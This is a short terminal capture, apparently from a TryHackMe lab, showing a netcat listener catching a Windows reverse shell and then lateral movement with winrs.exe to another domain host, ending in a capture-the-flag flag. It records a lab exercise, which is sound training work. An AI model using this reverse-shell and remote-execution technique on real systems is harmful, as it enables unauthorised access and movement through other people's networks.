 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.50.77.144] from (UNKNOWN) [10.200.78.249] 62897
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
za\t2_felicia.dean
C:\Windows\system32>winrs.exe -r:THMIIS.za.tryhackme.com cmd
winrs.exe -r:THMIIS.za.tryhackme.com cmd
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\t1_toby.beck>whoami
whoami
za\t1_toby.beck
C:\Users\t1_toby.beck>C:\Users\t1_toby.beck\Desktop\Flag.exe
C:\Users\t1_toby.beck\Desktop\Flag.exe
THM{NO_PASSWORD_NEEDED}